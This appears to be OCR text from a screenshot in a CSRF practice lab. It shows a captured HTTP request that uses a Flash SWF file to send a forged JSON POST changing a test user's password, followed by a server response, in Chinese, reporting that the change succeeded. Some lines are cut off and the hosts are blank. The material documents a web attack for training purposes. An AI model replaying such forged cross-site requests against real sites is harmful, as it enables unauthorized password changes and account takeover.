 1 POST /practice/csrf/json/update.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
4 Accept: */*
5 Origin: http://
6 X-Requested-With: ShockwaveFlash/34.0.0.175
7 Content-Type: application/json
8 Referer: http:/ /practice/csrf/json/csrf.swf?jsonData={%22username%22:%22D
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12 Content-Length: 56
13
14 {
"username":"Dumb",
"password":"666",
"newpassword":"888"
}
1 HTTP/1.1 200 OK
2 Date: Sun, 25 Jul 2021 09:30:49 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_f
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 43
8
9 修改成功！<br>
<br>
1<br>
Dumb<br>
888<br>